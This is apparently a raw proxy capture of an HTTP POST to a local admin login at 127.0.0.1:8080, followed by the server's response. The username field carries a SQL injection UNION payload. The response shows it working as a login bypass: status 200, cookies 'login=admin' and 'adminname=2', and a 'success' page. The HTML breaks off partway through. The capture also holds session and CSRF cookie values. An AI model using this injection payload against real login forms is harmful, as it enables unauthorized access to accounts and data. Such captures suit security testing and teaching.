 Raw Params Headers Hex
POST /admin/check HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/admin/index
Cookie: csrftoken=If71cDUnEZ54C46QVw7ThijMSR4gaekZ;
sessionid=a9t6c3l86djmhnd7koah1w5tcvifcb7k;
webpy_session_id=826b7c644e70d1a40e03aa50411587914c42e421
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
username=asdf' union select
'1','2','3'--&password=admin&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie: login=admin; expires=Tue, 12 May 2015 13:35:52 GMT; Path=/
Set-Cookie: adminname=2; expires=Tue, 12 May 2015 13:35:52 GMT; Path=/
Set-Cookie: webpy_session_id=826b7c644e70d1a40e03aa50411587914c42e421;
Path=/; httponly
Date: Tue, 12 May 2015 12:35:52 GMT
Server: localhost
Content-Length: 923
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>success</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body>
<div style="width: 600px; word-wrap: break-word; margin: 20px auto; border:
black 4px solid; text-align: center; padding: 20px 4px;background: #EFEFF1;">
<a href="javascript:location.href=' http://127.0.0.1:8080/cms/list